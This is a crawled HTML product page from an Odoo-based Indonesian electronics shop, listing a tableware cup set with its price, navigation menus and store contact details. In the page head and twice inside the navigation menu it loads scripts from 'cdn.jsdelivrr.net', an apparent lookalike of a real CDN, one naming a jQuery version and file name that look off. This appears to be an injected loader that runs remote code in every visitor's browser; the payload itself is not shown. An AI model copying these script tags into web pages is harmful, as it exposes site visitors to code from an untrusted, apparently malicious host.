

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/30493-tableware-samono-stw03c-colorful-30493
body_size: 8854
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(30493,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Tableware SAMONO STW03C Colorful"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/30493-tableware-samono-stw03c-colorful-30493"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/30493/image_1024?unique=5705ef6"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Tableware SAMONO STW03C Colorful"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/30493/image_1024?unique=5705ef6"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/30493-tableware-samono-stw03c-colorful-30493"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/30493-tableware-samono-stw03c-colorful-cup-set-30493"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/30493-tableware-samono-stw03c-colorful-30493"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/30493-tableware-samono-stw03c-colorful-30493"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> Tableware SAMONO STW03C Colorful | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "5b27226863614454fe6a706df8bb329fe3ee8f82o1797150523",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "b61ddf7fe53c474fd05e2d993e0599637acc5f1c"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 30493, &#34;item_name&#34;: &#34;[30493] Tableware SAMONO STW03C Colorful&#34;, &#34;item_category&#34;: &#34;LAIN2&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 30000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>Tableware SAMONO STW03C Colorful</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/30493/image_1024/%5B30493%5D%20Tableware%20SAMONO%20STW03C%20Colorful?unique=5705ef6" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Tableware SAMONO STW03C Colorful" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">Tableware SAMONO STW03C Colorful</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/30493-tableware-samono-stw03c-colorful-30493</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/30493/image_1920?unique=5705ef6</span>
                            
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="5b27226863614454fe6a706df8bb329fe3ee8f82o1797150523"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
        <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt-2 mb-3 d-inline-block">
            <h3 class="css_editable_mode_hidden">
                <span class="oe_price" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]">Rp <span class="oe_currency_value">30,000.00</span></span>
                <span itemprop="price" style="display:none;">30000.0</span>
                <span itemprop="priceCurrency" style="display:none;">IDR</span>
                <span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="text-danger oe_default_price ms-1 h5 d-none" data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]">Rp <span class="oe_currency_value">30,000.00</span></span>
            </h3>
            <h3 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
                <span>Rp <span class="oe_currency_value">30,000.00</span></span>
            </h3>
        </div>
        <div id="product_unavailable" class="d-none">
            <h3 class="fst-italic">Not Available For Sale</h3>
        </div>
                                    </div>
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="30493"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="30493"/>
                                            <ul class="d-none js_add_cart_variants mb-0" data-attribute_exclusions="{&#39;exclusions: []&#39;}"></ul>
                                    
                                    <p class="css_not_available_msg alert alert-warning">This combination does not exist.</p>
                                    <div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center">
        <div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle ">
            <a class="btn btn-link js_add_cart_json" aria-label="Remove one" title="Remove one" href="#">
                <i class="fa fa-minus"></i>
            </a>
            <input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1"/>
            <a class="btn btn-link float_left js_add_cart_json" aria-label="Add one" title="Add one" href="#">
                <i class="fa fa-plus"></i>
            </a>
        </div>
                                        <div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
                                            <a data-animation-selector=".o_wsale_product_images" role="button" id="add_to_cart" href="#" class="btn btn-primary js_check_product a-submit flex-grow-1 ">
                                                <i class="fa fa-shopping-cart me-2"></i>
                                                <span style="font-weight: bold">ADD TO CART</span>
                                            </a>
            <a role="button" href="#" class="btn btn-outline-primary o_we_buy_now ms-1 ">
                <i class="fa fa-bolt me-2"></i>
                <span style="font-weight:bold">BUY NOW</span>
            </a>
                                        </div>
                                        <div id="product_option_block" class="d-flex flex-wrap w-100">
            
                <button type="button" role="button" class="btn btn-link px-0 pe-3 o_add_wishlist_dyn" data-action="o_wishlist" title="Add to wishlist" data-product-template-id="30493" data-product-product-id="30493"><i class="fa fa-heart-o me-2" role="img" aria-label="Add to wishlist"></i>Add to wishlist</button>
            </div>
                                    </div>
      <div class="availability_messages o_not_editable"></div>
                                    <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                        <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                            <div class="container">
                                                <a class="btn btn-primary btn_cta" href="/contactus">Contact Us
                                                </a>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </form>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    